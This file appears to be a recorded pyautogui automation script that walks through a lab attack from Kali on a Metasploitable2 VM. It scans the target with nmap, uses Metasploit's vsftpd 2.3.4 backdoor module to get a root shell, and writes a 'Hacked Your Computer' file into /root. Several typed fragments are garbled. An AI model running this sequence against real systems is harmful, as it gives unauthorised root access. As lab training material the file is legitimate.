
pyautogui.moveTo(588, 38)

# Step: Run ifconfig in a new Kali terminal and select the eth0 address 192.168.231.139
pyautogui.click(741, 11)

pyautogui.click(655, 11)

pyautogui.moveTo(518, 268)

pyautogui.click(96, 8)

pyautogui.write('ifconfig')

pyautogui.moveTo(399, 272)

pyautogui.doubleClick(304, 168)

pyautogui.click(742, 11)

pyautogui.write('msfd')

pyautogui.write('a')

pyautogui.write('min')

pyautogui.press('Enter')

pyautogui.write('msfadmin')

# Step: Run ifconfig to find 192.168.231.141, ping Kali at 192.168.231.139, and return to Kali
pyautogui.write('ifconfig')

pyautogui.press('Return')

pyautogui.moveTo(272, 74)

pyautogui.write('pin')

pyautogui.write('g 192.168.231.139')

pyautogui.click(655, 11)

# Step: Ping the victim at 192.168.231.141 from Kali, confirm replies, and stop the ping
pyautogui.write('ping 19')

pyautogui.write('2.168')

pyautogui.write('.231')

pyautogui.write('.141')

pyautogui.press('ctrl+c')

# Step: Become root with sudo su and run an aggressive nmap -A scan of 192.168.231.141
pyautogui.write('sudo su')

pyautogui.write('map')

pyautogui.write('-')

pyautogui.write('A')

pyautogui.write('192.16')

pyautogui.write('8.2')

pyautogui.write('31.1')

pyautogui.write('41')

pyautogui.press('Return')

pyautogui.moveTo(319, 302)

pyautogui.moveTo(452, 322)

pyautogui.moveTo(267, 289)

pyautogui.doubleClick(250, 288)

pyautogui.moveTo(397, 289); pyautogui.dragTo(505, 290)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Launch msfconsole and search for vsftpd exploit modules
pyautogui.write('msfconsol')

pyautogui.write('sear')

pyautogui.write('ch')

pyautogui.write('vsftpd')

# Step: Review info on module 0, the vsftpd 2.3.4 backdoor, and load it with use 0
pyautogui.write('inf')

pyautogui.write('o')

pyautogui.write('0')

pyautogui.moveTo(396, 300)

pyautogui.scroll(-3)

pyautogui.write('ue')

pyautogui.write('se 0')

# Step: Show the vsftpd backdoor module's options
pyautogui.write('show')

pyautogui.write('opti')

pyautogui.moveTo(285, 387)

pyautogui.scroll(-3)

pyautogui.press('Return')

# Step: Set RHOSTS to the target 192.168.231.141
pyautogui.write('se')

pyautogui.write('t')

pyautogui.write('RO')

pyautogui.write('HS')

pyautogui.write('T')

pyautogui.write('192')

pyautogui.write('168.')

pyautogui.write('231.')

pyautogui.write('141')

# Step: Run the exploit to get a root shell and confirm with ifconfig and id
pyautogui.write('run')

pyautogui.write('ifconfig')

pyautogui.click(282, 532)

pyautogui.write('id')

# Step: List /root and write "Hacked Your Computer" into /root/h.txt on the target
pyautogui.write('ls /root/')

pyautogui.write('echo "')

pyautogui.write('Hacked Your')

pyautogui.write('Computer">')

pyautogui.write('/root/h.txt')

# Step: On the Metasploitable2 console, list /root with sudo to confirm h.txt exists
pyautogui.click(740, 24)

pyautogui.write('sudo')

pyautogui.write('ls')

pyautogui.write('/root')

# Step: Print the contents of /root/h.txt with sudo cat
pyautogui.write('sudo')

pyautogui.write('cat')

pyautogui.write('/roo')

pyautogui.write('t/')

pyautogui.write('h.txt')

# Step: Abort shell session 1, exit Metasploit and close the terminal window
pyautogui.press('ctrl+c')

pyautogui.write('y')

pyautogui.write('exit')

pyautogui.click(848, 94)
